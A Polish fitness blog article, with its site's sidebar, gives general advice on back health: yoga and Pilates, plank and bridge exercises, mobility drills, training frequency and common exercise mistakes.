<p>Wzmocnienie mięśni stabilizujących jest kolejnym ważnym aspektem jogi i Pilatesu. Silne mięśnie core, które są aktywowane podczas tych praktyk, wspierają kręgosłup, co jest kluczowe dla zachowania zdrowia pleców. Dobrze rozwinięte mięśnie nie tylko stabilizują ciało, ale także zmniejszają ryzyko przewlekłego bólu pleców.</p>
<p>Techniki oddechowe wykorzystywane w jodze mają także istotny wpływ na zdrowie pleców. Odpowiednie oddychanie pomaga w <strong>redukcji napięcia</strong> oraz stresu, co pozytywnie wpływa na stan naszego kręgosłupa. W momencie, gdy zmniejszamy stres, następuje naturalne odprężenie mięśni, co pozwala na lepsze krążenie krwi oraz odżywianie tkanek.</p>
<ul>
<li>Poprawa elastyczności kręgosłupa i mięśni.</li>
<li>Wzmocnienie mięśni stabilizujących, co wspiera kręgosłup.</li>
<li>Redukcja napięcia i stresu dzięki technikom oddechowym.</li>
<li>Łagodzenie bólu pleców poprzez regularne ćwiczenia.</li>
</ul>
<p>Regularne praktykowanie jogi i Pilatesu może zatem stanowić doskonały sposób na zachowanie zdrowych pleców oraz poprawę ogólnego samopoczucia. Wiele osób zauważa także, że angażując się w te formy aktywności, zwiększa się ich świadomość ciała, co w prowadzi do lepszego dbania o jego kondycję.</p>
<h2>Jakie ćwiczenia wzmacniające są najlepsze dla zdrowych pleców?</h2>
<p>Wzmacnianie mięśni pleców jest kluczowe dla utrzymania zdrowej postawy oraz zapobiegania bólom kręgosłupa. Wśród najskuteczniejszych ćwiczeń, które powinny znaleźć się w codziennej rutynie, wyróżniają się <strong>plank</strong>, <strong>mostek</strong> oraz ćwiczenia na mięśnie głębokie brzucha.</p>
<p><strong>Plank</strong>, czyli deska, to ćwiczenie angażujące całe ciało, ale szczególnie angażujące mięśnie core, które stabilizują kręgosłup. Wykonując to ćwiczenie, należy zadbać o prawidłową pozycję ciała, trzymając je w linii prostej od głowy aż do pięt. Regularne wykonywanie planku zwiększa siłę mięśni brzucha i pleców, co ma pozytywny wpływ na ogólną kondycję pleców.</p>
<p><strong>Mostek</strong> to kolejne efektywne ćwiczenie, które wzmacnia dolne partie pleców oraz pośladki. Aby je wykonać, należy położyć się na plecach, zgiąć kolana i unieść miednicę w górę, tworząc prostą linię od kolan do ramion. Ten ruch pomaga w stabilizacji miednicy i wzmacnia mięśnie, które pełnią istotną rolę w utrzymaniu prawidłowej postawy ciała.</p>
<p>Ćwiczenia na <strong>mięśnie głębokie brzucha</strong> również odgrywają ważną rolę w wspieraniu zdrowia pleców. Mięśnie głębokie, takie jak mięsień poprzeczny brzucha, pomagają utrzymać odpowiednie napięcie i stabilność kręgosłupa, co jest istotne dla prawidłowej postawy. Do popularnych ćwiczeń w tej grupie można zaliczyć różne warianty brzuszków, przygotowujące mięśnie do bardziej intensywnych obciążeń.</p>
<ul>
<li>Regularne ćwiczenie planku poprawia stabilizację ciała.</li>
<li>Mostek wzmacnia dolne partie pleców i miednicy.</li>
<li>Ćwiczenia na mięśnie głębokie brzucha wspierają prawidłową postawę.</li>
</ul>
<p>Włączenie tych ćwiczeń do codziennej aktywności fizycznej przynosi długofalowe korzyści, przyczyniając się do zwiększenia siły mięśniowej i zmniejszenia ryzyka bólu pleców.</p>
<h2>Jakie ćwiczenia mobilizujące warto włączyć do treningu?</h2>
<p>Ćwiczenia mobilizujące odgrywają istotną rolę w utrzymaniu <strong>zdrowych pleców</strong> oraz poprawie ogólnej sprawności fizycznej. Wśród najskuteczniejszych ćwiczeń, które warto włączyć do swojego treningu, znajduje się <strong>koci grzbiet</strong>, który wspiera mobilność kręgosłupa oraz pomaga w jego rozluźnieniu. Ćwiczenie to polega na naprzemiennym wyginaniu i prostowaniu pleców, co przyczynia się do poprawy elastyczności kręgosłupa.</p>
<p>Kolejnym wartościowym ćwiczeniem są <strong>rotacje kręgosłupa</strong>. Te ruchy przyczyniają się do zwiększenia zakresu ruchu w odcinku lędźwiowym i piersiowym kręgosłupa, co może pomóc w redukcji sztywności i bólu pleców. Rotacje można wykonywać zarówno w pozycji siedzącej, jak i stojącej, co czyni je łatwymi do wdrożenia w codzienny trening.</p>
<p>Rozciąganie to kolejny kluczowy element, który warto uwzględnić w treningu mobilizującym. Skupienie się na rozciąganiu głównych grup mięśniowych, takich jak mięśnie pleców, bioder czy nóg, pomoże w <strong>redukcji sztywności mięśni</strong> oraz poprawi ogólną mobilność. Warto poświęcić kilka minut na statyczne rozciąganie po intensywnym treningu, aby wspierać regenerację mięśni.</p>
<ul>
<li><strong>Koci grzbiet:</strong> wspomaga mobilność kręgosłupa i zwalcza dyskomfort w plecach.</li>
<li><strong>Rotacje kręgosłupa:</strong> zwiększają elastyczność i pomagają w walce ze sztywnością.</li>
<li><strong>Rozciąganie:</strong> poprawia zakres ruchu i redukuje napięcie mięśniowe.</li>
</ul>
<p>Włączenie powyższych ćwiczeń do codziennej rutyny pomoże nie tylko w poprawie mobilności, lecz także w zwiększeniu komfortu w codziennych czynnościach. Regularne wykonywanie tych mobilizujących ćwiczeń może prowadzić do zdrowszego i bardziej aktywnego stylu życia.</p>
<h2>Jak często należy ćwiczyć, aby osiągnąć efekty?</h2>
<p>Regularne ćwiczenia są kluczowe dla zdrowego stylu życia oraz dla poprawy kondycji fizycznej. Aby zauważyć pozytywne efekty ćwiczeń wzmacniających i mobilizujących, zaleca się ich wykonywanie przynajmniej <strong>trzy razy w tygodniu</strong>. Systematyczność w treningach pozwala na stopniowe budowanie siły oraz wytrzymałości, co jest niezwykle ważne dla ogólnego samopoczucia i zdrowia pleców.</p>
<p>Warto pamiętać, że ćwiczenia powinny być dostosowane do indywidualnych możliwości każdej osoby. Osoby początkujące mogą zacząć od lżejszych form aktywności, takich jak stretching czy ćwiczenia w wodzie, a następnie stopniowo zwiększać ich intensywność. Z czasem można wprowadzać bardziej zaawansowane techniki, takie jak trening siłowy, który dodatkowo pomaga w budowie mięśni oraz spalaniu tkanki tłuszczowej.</p>
<p>Niezwykle istotnym elementem regularnych ćwiczeń jest także odpowiednia regeneracja organizmu. Odpoczynek między treningami na przykład w postaci dni wolnych od intensywnej aktywności lub wprowadzenie ćwiczeń regeneracyjnych również przyczynia się do osiągnięcia lepszych rezultatów. Dzięki temu organizm ma czas na regenerację i dostosowanie się do obciążeń treningowych.</p>
<ul>
<li>Ćwiczenia powinny być wykonywane regularnie, przynajmniej 3 razy w tygodniu.</li>
<li>Rozpocznij od mniej intensywnych form aktywności, a następnie stopniowo zwiększaj ich trudność.</li>
<li>Nie zapominaj o regeneracji i odpoczynku, aby wspierać proces adaptacji organizmu.</li>
</ul>
<p>Podsumowując, kluczem do osiągnięcia pożądanych efektów jest <strong>systematyczność</strong>, odpowiedni dobór ćwiczeń oraz dbałość o odpowiednią regenerację. Dzięki tym elementom możesz poprawić swoją ogólną kondycję, samopoczucie i zdrowie pleców.</p>
<h2>Jakie są najczęstsze błędy podczas ćwiczeń na plecy?</h2>
<p>Ćwiczenia na plecy są niezwykle ważne dla ogólnego zdrowia kręgosłupa i postawy, jednak wiele osób popełnia powszechne błędy, które mogą prowadzić do kontuzji. Kluczowym aspektem jest <strong>niewłaściwa technika</strong> wykonywanych ćwiczeń. Wiele osób, w pogoni za wynikami, zapomina o poprawnym ułożeniu ciała, co może skutkować nadmiernym obciążeniem kręgosłupa. Warto zwrócić uwagę na pozycję pleców i unikać nadmiernego wyginania dolnej części pleców podczas podnoszenia ciężarów.</p>
<p>Innym istotnym błędem jest <strong>zbyt duża intensywność</strong> treningu. Rozpoczynając program ćwiczeń, należy stopniowo zwiększać obciążenie oraz intensywność, aby dać mięśniom czas na adaptację. Raptowne wprowadzenie trudnych ćwiczeń może prowadzić do przeciążenia, co może skutkować kontuzjami. Ponadto, ważne jest, aby unikać uczucia bólu podczas ćwiczeń – ból to sygnał, że coś jest nie tak.</p>
<p>Brak <strong>rozgrzewki</strong> przed ćwiczeniami to kolejny błąd, który może prowadzić do kontuzji. Właściwie przeprowadzona rozgrzewka zwiększa elastyczność mięśni i przygotowuje ciało do intensywnego wysiłku. Powinna obejmować delikatne rozciąganie oraz dynamiczne ruchy, które angażują mięśnie pleców.</p>
<p>Inne istotne błędy to:</p>
<ul>
<li>Nieprawidłowe oddychanie podczas ćwiczeń, co może zmniejszyć efektywność treningu.</li>
<li>Nadmierne skupienie się na sile, a nie na technice, co zwiększa ryzyko kontuzji.</li>
<li>Ćwiczenie zbyt często bez odpowiedniej regeneracji, co może prowadzić do przetrenowania.</li>
</ul>
<p>Zrozumienie i unikanie tych błędów jest kluczowe, aby ćwiczenia na plecy były zarówno bezpieczne, jak i skuteczne. Słuchanie swojego ciała oraz zwracanie uwagi na oznaki zmęczenia i dyskomfortu pomoże utrzymać zdrowie kręgosłupa w optymalnym stanie.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://billiardsclub.pl/najlepsze-aktywnosci-cardio-dla-poczatkujacych-wybor-formy-treningu-i-bezpieczenstwo/" rel="bookmark" title="Najlepsze aktywności cardio dla początkujących: wybór formy treningu i bezpieczeństwo">Najlepsze aktywności cardio dla początkujących: wybór formy treningu i bezpieczeństwo</a> <small>Rozpoczęcie przygody z treningiem cardio to świetny krok w kierunku poprawy zdrowia i samopoczucia. Dla początkujących wybór odpowiedniej formy aktywności może być...</small></li>
<li><a href="https://billiardsclub.pl/motywacja-i-utrzymanie-regularnosci-w-treningu-interwalowym-jak-pozostac-zaangazowanym-i-osiagac-postepy/" rel="bookmark" title="Motywacja i utrzymanie regularności w treningu interwałowym: jak pozostać zaangażowanym i osiągać postępy">Motywacja i utrzymanie regularności w treningu interwałowym: jak pozostać zaangażowanym i osiągać postępy</a> <small>Trening interwałowy to nie tylko sposób na poprawę kondycji, ale też wyzwanie, które często staje się powodem do porzucenia aktywności. Wiele osób...</small></li>
<li><a href="https://billiardsclub.pl/yoga-i-pilates-dla-kobiet-w-ciazy-cwiczenia-i-techniki-dla-zdrowia-matki-i-dziecka/" rel="bookmark" title="Yoga i Pilates dla kobiet w ciąży: Ćwiczenia i techniki dla zdrowia matki i dziecka">Yoga i Pilates dla kobiet w ciąży: Ćwiczenia i techniki dla zdrowia matki i dziecka</a> <small>Ciąża to czas pełen wyzwań i zmian, zarówno fizycznych, jak i emocjonalnych. Właściwa aktywność fizyczna, taka jak joga i Pilates, może przynieść...</small></li>
<li><a href="https://billiardsclub.pl/odzywianie-a-budowa-masy-miesniowej-jak-dostarczac-odpowiednie-ilosci-bialka-i-skladnikow-odzywczych/" rel="bookmark" title="Odżywianie a budowa masy mięśniowej: jak dostarczać odpowiednie ilości białka i składników odżywczych">Odżywianie a budowa masy mięśniowej: jak dostarczać odpowiednie ilości białka i składników odżywczych</a> <small>Budowa masy mięśniowej to nie tylko intensywny trening, ale także odpowiednio zbilansowana dieta. Kluczem do sukcesu jest dostarczenie organizmowi odpowiednich ilości białka,...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="single-entry-footer">
		<div class="categorized-under">Posted Under</div><div class="awaken-category-list"><a href="https://billiardsclub.pl/kategoria/fitness-i-cwiczenia/" rel="category tag">Fitness i ćwiczenia</a></div><div class="clearfix"></div>
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://billiardsclub.pl/podstawy-treningu-funkcjonalnego-co-to-jest-i-jak-wplywa-na-codzienne-czynnosci/" rel="prev">Podstawy treningu funkcjonalnego: co to jest i jak wpływa na codzienne czynności</a></div><div class="nav-next"><a href="https://billiardsclub.pl/trening-interwalowy-a-czas-treningu-jak-krotkie-intensywne-treningi-moga-przyniesc-dobre-rezultaty/" rel="next">Trening interwałowy a czas treningu: jak krótkie, intensywne treningi mogą przynieść dobre rezultaty</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .bootstrap cols -->
<div class="col-xs-12 col-sm-6 col-md-4">
	
<div id="secondary" class="main-widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://billiardsclub.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-container"><h2 class="widget-title">Ostatnie wpisy</h2></div>
		<ul>
											<li>
					<a href="https://billiardsclub.pl/zgrzewanie-klucz-do-efektywnej-obrobki-materialow-w-przemysle/">Zgrzewanie – klucz do efektywnej obróbki materiałów w przemyśle</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/meble-drewniane-dlaczego-warto-wybrac-naturalne-materialy-do-swojego-wnetrza/">Meble drewniane – dlaczego warto wybrać naturalne materiały do swojego wnętrza?</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/nowoczesne-rozwiazania-w-druku-opakowan-kartonowych-dla-twojego-biznesu/">Nowoczesne rozwiązania w druku opakowań kartonowych dla Twojego biznesu</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/odkryj-pelne-emocji-romanse-i-elektryzujace-erotyki-na-matfel-pl/">Odkryj pełne emocji romanse i elektryzujące erotyki na Matfel.pl</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/zorganizuj-fantastyczna-impreze-firmowa-w-stolicy/">Zorganizuj fantastyczną imprezę firmową w stolicy!</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><div class="widget-title-container"><h2 class="widget-title">Fitness</h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/zasady-zywienia-po-treningu-jak-wspomoc-regeneracje-miesni-i-odbudowe-energetyczna/" rel="bookmark">Zasady żywienia po treningu: jak wspomóc regenerację mięśni i odbudowę energetyczną</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/motywacja-w-treningu-hiit-jak-utrzymac-zaangazowanie-i-regularnosc/" rel="bookmark">Motywacja w treningu HIIT: jak utrzymać zaangażowanie i regularność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/troska-o-kregoslup-cwiczenia-zdrowy-kregoslup-bialystok-gabinet-klinika-leczenia-kregoslupa-poznan/" rel="bookmark">Troska o kręgosłup &#8211; ćwiczenia zdrowy kręgosłup Białystok. Gabinet, klinika leczenia kręgosłupa Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/sterydy-kontra-odzywki-carbo-sklep-krakowie/" rel="bookmark">Sterydy kontra odżywki carbo. Sklep w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-silowy-w-domu-jak-skonstruowac-efektywny-trening-bez-profesjonalnego-sprzetu/" rel="bookmark">Trening siłowy w domu: jak skonstruować efektywny trening bez profesjonalnego sprzętu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/hiit-w-domu-skuteczne-cwiczenia-bez-profesjonalnego-sprzetu/" rel="bookmark">HIIT w domu: skuteczne ćwiczenia bez profesjonalnego sprzętu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-interwalowy-dla-spalania-kalorii-jak-maksymalnie-wykorzystac-ten-trening-do-redukcji-wagi/" rel="bookmark">Trening interwałowy dla spalania kalorii: jak maksymalnie wykorzystać ten trening do redukcji wagi</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title-container"><h2 class="widget-title">Najnowsze komentarze</h2></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title-container"><h2 class="widget-title">Archiwa</h2></div>
			<ul>
					<li><a href='https://billiardsclub.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://billiardsclub.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://billiardsclub.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://billiardsclub.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://billiardsclub.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://billiardsclub.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://billiardsclub.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://billiardsclub.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://billiardsclub.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://billiardsclub.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://billiardsclub.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://billiardsclub.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://billiardsclub.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>snooker club, pub klub rosyjski 17 stycznia</p>
<p>&nbsp;</p>
<p>ruski bilard</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title-container"><h2 class="widget-title">Kategorie</h2></div>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://billiardsclub.pl/kategoria/bilard/">Bilard</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://billiardsclub.pl/kategoria/fitness-i-cwiczenia/">Fitness i ćwiczenia</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://billiardsclub.pl/kategoria/inne/">Inne</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><div class="widget-title-container"><h2 class="widget-title">Warto spojrzeć</h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/makroskladniki-w-diecie-jak-rownomiernie-rozlozyc-bialka-weglowodany-i-tluszcze/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Makroskładniki w diecie: jak równomiernie rozłożyć białka, węglowodany i tłuszcze" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/makroskladniki-w-diecie-jak-rownomiernie-rozlozyc-bialka-weglowodany-i-tluszcze/" rel="bookmark">Makroskładniki w diecie: jak równomiernie rozłożyć białka, węglowodany i tłuszcze</a><div class="arpw-summary">Makroskładniki, czyli białka, węglowodany i tłuszcze, mają kluczowe znaczenie dla prawidłowego funkcjonowania naszego organizmu. Każdy z tych składników pełni unikalną rolę, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/techniki-podnoszenia-ciezarow-poprawna-forma-i-bezpieczenstwo-podczas-treningu/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Techniki podnoszenia ciężarów: poprawna forma i bezpieczeństwo podczas treningu" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/techniki-podnoszenia-ciezarow-poprawna-forma-i-bezpieczenstwo-podczas-treningu/" rel="bookmark">Techniki podnoszenia ciężarów: poprawna forma i bezpieczeństwo podczas treningu</a><div class="arpw-summary">Podnoszenie ciężarów to nie tylko sposób na zwiększenie siły, ale także sztuka wymagająca odpowiedniej techniki i świadomości. Niezależnie od poziomu zaawansowania, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/znaczenie-czasu-dla-siebie-jak-dbac-o-indywidualne-potrzeby-i-samorealizacje/"  rel="bookmark"><img width="50" height="50" src="https://billiardsclub.pl/wp-content/uploads/2023/05/athletic-man-woman-with-dumbbells-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Znaczenie czasu dla siebie: jak dbać o indywidualne potrzeby i samorealizację" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2023/05/athletic-man-woman-with-dumbbells-50x50.jpg 50w, https://billiardsclub.pl/wp-content/uploads/2023/05/athletic-man-woman-with-dumbbells-150x150.jpg 150w, https://billiardsclub.pl/wp-content/uploads/2023/05/athletic-man-woman-with-dumbbells-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/znaczenie-czasu-dla-siebie-jak-dbac-o-indywidualne-potrzeby-i-samorealizacje/" rel="bookmark">Znaczenie czasu dla siebie: jak dbać o indywidualne potrzeby i samorealizację</a><div class="arpw-summary">W dzisiejszym szybkim świecie łatwo zapomnieć o sobie i swoich potrzebach. Czas dla siebie to nie tylko luksus, ale kluczowy element &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/bilard-jako-sport-historia-i-popularnosc-tej-dyscypliny/"  rel="bookmark"><img width="50" height="50" src="https://billiardsclub.pl/wp-content/uploads/2023/05/closeup-billiard-balls-sticks-table-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Bilard jako sport: historia i popularność tej dyscypliny" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2023/05/closeup-billiard-balls-sticks-table-50x50.jpg 50w, https://billiardsclub.pl/wp-content/uploads/2023/05/closeup-billiard-balls-sticks-table-150x150.jpg 150w, https://billiardsclub.pl/wp-content/uploads/2023/05/closeup-billiard-balls-sticks-table-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/bilard-jako-sport-historia-i-popularnosc-tej-dyscypliny/" rel="bookmark">Bilard jako sport: historia i popularność tej dyscypliny</a><div class="arpw-summary">Bilard to nie tylko gra, ale także pasjonujący sport z bogatą historią sięgającą XV wieku. Jego początki we Francji jako arystokratycznej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/zadbaj-o-swoje-miesnie-odzywki-mase-miesniowa-dieta-zwiekszenie-masy-miesniowej-bialko-mase/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531098.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zadbaj o swoje mięśnie &#8211; odżywki na masę mięśniową. Dieta na zwiększenie masy mięśniowej: białko na masę" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531098.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531098-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531098-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531098-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/zadbaj-o-swoje-miesnie-odzywki-mase-miesniowa-dieta-zwiekszenie-masy-miesniowej-bialko-mase/" rel="bookmark">Zadbaj o swoje mięśnie &#8211; odżywki na masę mięśniową. Dieta na zwiększenie masy mięśniowej: białko na masę</a><div class="arpw-summary">Zwiększenie masy mięśniowej to cel wielu osób, które pragną poprawić swoją sylwetkę i osiągnąć lepsze wyniki w treningach. Kluczowym elementem tego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/yoga-i-pilates-dla-rownowagi-i-stabilizacji-asany-i-cwiczenia-na-rozwiniecie-stabilnosci/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Yoga i Pilates dla równowagi i stabilizacji: Asany i ćwiczenia na rozwinięcie stabilności" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/yoga-i-pilates-dla-rownowagi-i-stabilizacji-asany-i-cwiczenia-na-rozwiniecie-stabilnosci/" rel="bookmark">Yoga i Pilates dla równowagi i stabilizacji: Asany i ćwiczenia na rozwinięcie stabilności</a><div class="arpw-summary">W dzisiejszym świecie, pełnym pośpiechu i stresu, utrzymanie równowagi zarówno fizycznej, jak i psychicznej staje się kluczowe. Joga i pilates to &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/trening-interwalowy-dla-spalania-kalorii-jak-maksymalnie-wykorzystac-ten-trening-do-redukcji-wagi/"  rel="bookmark"><img width="50" height="50" src="https://billiardsclub.pl/wp-content/uploads/2023/05/athletic-man-woman-with-dumbbells-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trening interwałowy dla spalania kalorii: jak maksymalnie wykorzystać ten trening do redukcji wagi" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2023/05/athletic-man-woman-with-dumbbells-50x50.jpg 50w, https://billiardsclub.pl/wp-content/uploads/2023/05/athletic-man-woman-with-dumbbells-150x150.jpg 150w, https://billiardsclub.pl/wp-content/uploads/2023/05/athletic-man-woman-with-dumbbells-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/trening-interwalowy-dla-spalania-kalorii-jak-maksymalnie-wykorzystac-ten-trening-do-redukcji-wagi/" rel="bookmark">Trening interwałowy dla spalania kalorii: jak maksymalnie wykorzystać ten trening do redukcji wagi</a><div class="arpw-summary">Trening interwałowy to jedna z najskuteczniejszych 